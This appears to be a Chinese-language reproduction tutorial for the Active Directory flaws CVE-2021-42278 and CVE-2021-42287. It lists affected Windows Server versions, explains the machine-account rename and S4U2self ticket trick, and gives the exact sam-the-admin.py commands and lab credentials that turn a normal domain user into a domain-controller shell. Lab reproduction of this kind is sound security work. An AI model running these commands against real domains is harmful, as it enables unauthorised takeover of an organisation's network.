目录
2021 年 11 月 9 日,国外研究员在推特上发布了 Active Directory 相关的 CVE,CVE-2021-42278 & CVE-2021-42287 ,两个漏洞组合可导致域内普通用户权限提升至域管权限。
影响范围
CVE-2021-42287:
- Windows Server 2012 R2 (Server Core installation)
- Windows Server 2012 R2
- Windows Server 2012 (Server Core installation)
- Windows Server 2008 R2 for x64-based Systems Service Pack 1(Server Core installation)
- Windows Server 2012
- Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows Server 2008 for x64-based Systems Service Pack 2(Server Core installation)
- Windows Server 2008 for x64-based Systems Service Pack 2
- Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)
- Windows Server 2008 for 32-bit Systems Service Pack 2
- Windows Server 2016 (Server Core installation)
- Windows Server 2016
- Windows Server, version 20H2 (Server Core Installation)
- Windows Server, version 2004 (Server Core installation)
- Windows Server 2022 (Server Core installation)
- Windows Server 2022
- Windows Server 2019 (Server Core installation)
- Windows Server 2019
CVE-2021-42278:
- Windows Server 2012 R2
- Windows Server 2012 (Server Core installation)
- Windows Server 2012
- Windows Server 2008 R2 for x64-based Systems Service Pack 1(Server Core installation)
- Windows Server 2008 R2 for x64-based Systems Service Pack 1
- Windows Server 2008 for x64-based Systems Service Pack 2(Server Core installation)
- Windows Server 2008 for x64-based Systems Service Pack 2
- Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)
- Windows Server 2008 for 32-bit Systems Service Pack 2
- Windows Server 2016 (Server Core installation)
- Windows Server 2016
- Windows Server, version 20H2 (Server Core Installation)
- Windows Server, version 2004 (Server Core installation)
- Windows Server 2022 (Server Core installation)
- Windows Server 2019 (Server Core installation)
- Windows Server 2022
- Windows Server 2019
- Windows Server 2012 R2 (Server Core installation)
漏洞介绍
- CVE-2021-42278,机器账户的名字一般来说应该以$结尾,但AD没有对域内机器账户名做验证。
- CVE-2021-42287,配合 CVE-2021-42278 使用,创建与域控机器账户名字相同的机器账户(不以$结尾),账户请求一个TGT后,更名账户,然后通过S4U2self 申请TGS Ticket,接着域控在 TGS_REP 阶段,这个账户不存在的时候,DC会使用自己的密钥加密 TGS Ticket ,提供一个属于该账户的 PAC,然后我们就得到了一个高权限ST。
测试环境
假设我们通过某种方式获取了一个域普通账号和密码
- 域:test.lab
- 域控:192.168.10.2
- 攻击机kali:192.168.10.1,没有加入域,但是能访问到域
- 普通域账号及密码:yuwin7/yuwin7.com
漏洞复现
可以以手工的方式一步一步复现,或者直接利用攻击一把梭。
使用sam-the-admin.py
地址:https://github.com/WazeHell/sam-the-admin
#安装依赖
pip install -r requirements.txt -i https://mirrors.aliyun.com/pypi/simple/
#执行攻击
python3 sam_the_admin.py "域名前缀/域账号:密码" -dc-ip 域控ip -shell
python3 sam_the_admin.py "test/yuwin7:yuwin7.com" -dc-ip 192.168.10.2 -shell直接获取到域控shell

ps:经测试这里需要使用kali执行脚本,才会返回shell。windows执行脚本会报错,ubuntu执行脚本不会返回shell窗口